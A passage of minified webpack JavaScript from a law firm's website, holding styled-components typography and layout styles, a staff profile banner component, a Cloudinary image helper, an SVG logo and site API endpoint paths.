e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>q,PS:()=>_,Q_:()=>w,Tg:()=>T,Ts:()=>S,Xm:()=>y,_R:()=>N,c:()=>b,de:()=>I,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>x,h5:()=>f,h6:()=>v,kA:()=>B,oW:()=>C,p4:()=>A});var a=i(1318),o=i(1032),n=i(4760),r=i(7416),l=i(3196),d=i(7765),c=i(4555),s=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,c.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),b=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,c.qx)(16,24)),y=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(17,24),(0,c.qx)(27,40)),q=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(15,18),(0,c.qx)(24,28)),S=(0,r.iv)(["",";",";"],b,s.Z.dmSans.bold),P=(0,r.iv)(["",";line-height:1.2;"],b),k=(0,r.iv)(["",";",";line-height:1.2;"],b,s.Z.dmSans.bold),Z=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,c.qx)(16,24)),I=((0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(12,13),(0,c.qx)(18,20))),T=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(10,10),(0,c.qx)(16,16)),_=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),d.Z.secondary.teal,d.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),z=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),H=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),E=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),d.Z.secondary.teal,d.Z.primary.white,d.Z.tertiary.mint,k,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),P,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),N=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,x,q,P,S,k,A,A,(0,c.qx)(8,12),(0,c.qx)(24,32),b,q,n,(0,c.qx)(8,10),a.Q.Teal,a.Q.Blue,o,z,H,(0,c.qx)(32,48),E)},7158:(e,t,i)=>{i.d(t,{Z:()=>c});var a=i(7765),o=i(4555),n=i(8163),r=i(6805),l=i(7416);const d=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),a.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),c={Container:d,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],n.dR,d),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var a=i(7294);const o=a.createContext({});var n=i(7158);const r=a.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:d="none",...c}=e,s=a.useContext(o);return a.createElement(n.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!c.anchorId,"data-flush":l,"data-reduced":d,...c},a.createElement(n.Z.Inner,null,"fullWidth"===r?i:a.createElement(n.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},7950:(e,t,i)=>{i.r(t),i.d(t,{default:()=>_});var a=i(8534),o=i(6805),n=i(1646),r=i(7294),l=i(3196),d=i(7765),c=i(4555),s=i(4267),p=i(3422),g=i(4649),m=i(7158),h=i(1229),u=i(7416);const x=(0,u.ZP)(g.Z).withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Container",componentId:"sc-1aemm5m-0"})(["--bgColor:",";--bgColorTransparent:",";--fgColor:",";--imageWidth:",";position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:560px;@media ","{min-height:400px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{--imageWidth:",";min-height:490px;height:auto;@media ","{min-height:462px;height:auto;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}","{background-color:transparent;@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;padding-top:",";@media ","{padding-bottom:32px;}}"],d.Z.primary.midnight,(0,h.m4)(d.Z.primary.midnight,.8),d.Z.primary.white,(0,c.qx)(233,420),(0,o.Dp)(o.AS.TabletLarge),(0,c.qx)(180,420),(0,o.Dp)(o.AS.Tablet),(0,o.C4)(o.AS.Tablet),m.Z.Inner,(0,o.C4)(o.AS.Tablet),m.Z.Inner,(0,c.qx)(100,150),(0,o.Dp)(o.AS.TabletLarge)),f=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Inner",componentId:"sc-1aemm5m-1"})(["position:relative;margin-left:0;z-index:1;display:flex;gap:50px;align-items:center;[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:1250px;padding:"," "," "," ",";border-radius:",";}@media ","{flex-direction:column;align-items:flex-start;gap:10px;}"],(0,c.qx)(7,18),(0,c.qx)(16,28),(0,c.qx)(16,32),(0,c.qx)(16,32),(0,c.qx)(4,8),(0,o.C4)(o.AS.TabletLarge)),v=u.ZP.img.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__BannerImage",componentId:"sc-1aemm5m-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),b=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__MediaArea",componentId:"sc-1aemm5m-3"})(["flex:0 0 ",";[data-is-slim='true'] &{--imageWidth:",";flex:0 0 ",";}"],(0,c.qx)(246,450),(0,c.qx)(180,320),(0,c.qx)(193,350)),y=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ImageWrapper",componentId:"sc-1aemm5m-4"})(["--padding:",";display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;padding:var(--padding);margin:0 auto ",";&::before{content:'';display:block;position:absolute;bottom:8px;left:8px;background-color:",";border:"," solid ",";width:calc(100% - (var(--padding) * 2));aspect-ratio:1;border-radius:5000px;}"],(0,c.qx)(16,20),(0,c.qx)(8,20),d.Z.tertiary.mint,(0,c.qx)(8,12),d.Z.primary.white),w=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ImageInner",componentId:"sc-1aemm5m-5"})(["",";border-radius:0 0 5000px 5000px;"],(0,a.PN)(120,136)),q=u.ZP.img.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Image",componentId:"sc-1aemm5m-6"})(["",";object-position:top center;"],(0,a.Xn)()),C=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ContentArea",componentId:"sc-1aemm5m-7"})(["max-width:730px;"]),S=u.ZP.h1.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Title",componentId:"sc-1aemm5m-8"})(["",";font-size:",";line-height:",";margin-bottom:5px;"],p.$B,(0,c.qx)(32,48),(0,c.qx)(44,54)),P=u.ZP.p.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__InfoArea",componentId:"sc-1aemm5m-9"})(["",";@media ","{margin-bottom:35px;}[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}span{padding-right:4px;&:after{content:', ';}&:last-child{padding-right:0;&::after{content:'';}}}"],p.Mx,(0,o.C4)(o.AS.TabletLarge),(0,o.C4)(o.AS.Tablet)),k=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Content",componentId:"sc-1aemm5m-10"})(["position:relative;> span{",";a,p a{color:currentColor;}}> svg{display:block;width:55px;position:absolute;top:0;left:0;color:currentColor;opacity:0.24;transform:translateY(-16px);}"],p._R),Z=u.ZP.p.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__SubContent",componentId:"sc-1aemm5m-11"})(["",";font-size:",";line-height:",";margin-bottom:0;@media ","{margin-top:5px;}"],p.h6,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,o.C4)(o.AS.TabletLarge)),I=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__LinkArea",componentId:"sc-1aemm5m-12"})(["display:flex;gap:16px;margin-top:",";"],(0,c.qx)(28,40)),T={BannerImage:v,Container:x,Content:k,ContentArea:C,Image:q,ImageInner:w,ImageWrapper:y,InfoArea:P,Inner:f,Link:u.ZP.a.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Link",componentId:"sc-1aemm5m-13"})(["",";color:",";width:40px;height:40px;text-decoration:none;border:2px solid ",";display:grid;align-items:center;justify-content:center;border-radius:20000px;&:hover,&:focus{background-color:",";color:",";}svg{width:20px;}"],(0,l.eR)("color, background-color"),d.Z.primary.white,d.Z.primary.white,d.Z.primary.white,d.Z.primary.midnight),LinkArea:I,MediaArea:b,SubContent:Z,Title:S,VCard:u.ZP.a.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__VCard",componentId:"sc-1aemm5m-14"})(["",";",";font-size:14px;text-decoration:none;color:",";border:2px solid ",";border-radius:20000px;display:grid;line-height:1;padding:3px 16px;align-items:center;&:hover,&:focus{background-color:",";color:",";}"],(0,l.eR)("color, background-color"),s.Z.dmSans.medium,d.Z.primary.white,d.Z.primary.white,d.Z.primary.white,d.Z.primary.midnight)},_=e=>{var t;let{content:i,email:l,image:d,imageAltText:c,jobTitle:s,location:p,profileImage:g,profileLink:m,subContent:h,telephone:u,title:x,vcardUrl:f,isBrightBackground:v,overlay:b=!0,isSlim:y}=e;const w=d?(0,a.Yp)(d,2650,375,10,1912/705,{transformations:["grayscale"]}):[],q=c||d.altText,C=d?(0,a.Yp)(g,760,402,4,120/136):[],S=`${(0,o.C4)(o.AS.Tablet)} 201px, ${(0,o.C4)(o.AS.ActualDesktop)} 25vw, 380px`;return r.createElement(T.Container,{"data-bright":v&&w.length>0,"data-has-overlay":null==b||b,"data-is-slim":null!=y&&y},d&&r.createElement(T.BannerImage,{alt:q,loading:"eager",role:q?void 0:"presentation",src:w[0].split(" ")[0],srcSet:w.join(",")}),r.createElement(T.Inner,null,r.createElement(T.MediaArea,null,r.createElement(T.ImageWrapper,null,r.createElement(T.ImageInner,null,r.createElement(T.Image,{loading:"lazy",alt:null!==(t=g.altText)&&void 0!==t?t:x,src:C[0].split(" ")[0],srcSet:C.join(","),sizes:S})))),r.createElement(T.ContentArea,null,r.createElement(T.Title,null,x),r.createElement(T.InfoArea,null,s,p&&p.length>0&&r.createElement(r.Fragment,null," | "),p&&p.join(" | ")),i&&r.createElement(T.Content,null,r.createElement("span",{dangerouslySetInnerHTML:{__html:i}})),h&&r.createElement(T.SubContent,null,h),r.createElement(T.LinkArea,null,u&&r.createElement(T.Link,{href:`tel:${u}`},(0,n.w)(n.f.Phone)),l&&r.createElement(T.Link,{href:`mailto:${l}`},(0,n.w)(n.f.Email)),m&&r.createElement(T.Link,{href:m.url,target:m.target},(0,n.w)(m.icon)),f&&r.createElement(T.VCard,{href:f,download:!0},"VCard")))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=7950-fe5ee6320ff1c7e180c9.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4314-0a864a3fe38a5ebad8a5.js
body_size: 16343
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4314],{3258:(e,t,i)=>{"use strict";i.d(t,{Z:()=>l});var o,a,n=i(7294);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.apply(this,arguments)}const l=function(e){return n.createElement("svg",r({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),o||(o=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_svg__a"},n.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=n.createElement("g",{"data-name":"Group 40566"},n.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),n.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),n.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),n.createElement("g",{"data-name":"Group 40565"},n.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},n.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),n.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,i)=>{"use strict";var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{"use strict";i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},5798:(e,t,i)=>{"use strict";i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{"use strict";i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{"use strict";i.d(t,{IC:()=>u,PN:()=>x,Xn:()=>y,Yp:()=>m,sQ:()=>g,w9:()=>h});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),s=i(4207),d=i(7965),c=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const c=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return c&&(o=o.resize(c)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function m(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function v(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const y=e=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},2211:(e,t,i)=>{"use strict";i.d(t,{S:()=>o});const o={Modal:1e3,Navigation:99}},7153:(e,t,i)=>{"use strict";i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{"use strict";i.d(t,{$B:()=>g,Mx:()=>C,PS:()=>S,Q_:()=>w,Tg:()=>P,Ts:()=>N,Xm:()=>b,_R:()=>M,c:()=>f,de:()=>E,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>v,h5:()=>x,h6:()=>y,kA:()=>B,oW:()=>Z,p4:()=>A});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),f=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(15,18),(0,d.qx)(24,28)),N=(0,r.iv)(["",";",";"],f,c.Z.dmSans.bold),_=(0,r.iv)(["",";line-height:1.2;"],f),k=(0,r.iv)(["",";",";line-height:1.2;"],f,c.Z.dmSans.bold),I=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),E=((0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(12,13),(0,d.qx)(18,20))),P=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(10,10),(0,d.qx)(16,16)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),L=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],f),q=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],N),H=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 